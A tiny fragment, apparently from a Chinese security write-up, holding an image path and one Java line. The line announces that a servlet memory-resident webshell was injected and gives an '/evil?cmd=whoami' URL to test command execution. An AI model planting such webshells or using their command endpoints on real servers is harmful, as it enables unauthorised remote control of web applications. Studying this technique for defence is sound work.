 out.println("Servlet 内存马注入成功!访问 /evil?cmd=whoami 测试");